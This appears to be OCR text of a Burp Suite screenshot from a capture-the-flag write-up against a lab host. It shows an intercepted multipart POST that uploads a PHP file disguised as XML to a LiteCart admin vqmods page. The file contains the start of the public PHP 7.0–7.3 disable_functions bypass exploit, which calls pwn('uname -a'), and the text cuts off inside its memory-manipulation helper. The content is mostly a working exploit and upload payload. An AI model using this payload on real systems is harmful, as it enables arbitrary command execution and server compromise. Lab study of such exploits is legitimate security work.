 Request to http://10.10.10.207:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------228419777827778877173432533899
8 Content-Length: 6296
9 Origin: http://10.10.10.207
10 Connection: close
11 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: LCSESSID=rifhdhnuk28j64tgl2perh06cr; language_code=en; cart[uid]=5fb46aae78961; currency_code=USD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------228419777827778877173432533899
16 Content-Disposition: form-data; name="token"
17
18 16c328a614b9fd7936ce3396c203534ff9ea659c
19 -----------------------------228419777827778877173432533899
20 Content-Disposition: form-data; name="vqmod"; filename="php7.3bypass.php"
21 Content-Type: application/xml
22
23 <?php
24
25 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
26 #
27 # Bug: https://bugs.php.net/bug.php?id=72530
28 #
29 # This exploit should work on all PHP 7.0-7.3 versions
30 # released as of 04/10/2019, specifically:
31 #
32 # PHP 7.0 - 7.0.33
33 # PHP 7.1 - 7.1.31
34 # PHP 7.2 - 7.2.23
35 # PHP 7.3 - 7.3.10
36 #
37 # Author: https://github.com/mm0r1
38
39 pwn("uname -a");
40
41 function pwn($cmd) {
42 global $abc, $helper;
43
44 function str2ptr(&$str, $p = 0, $s = 8) {
45 $address = 0;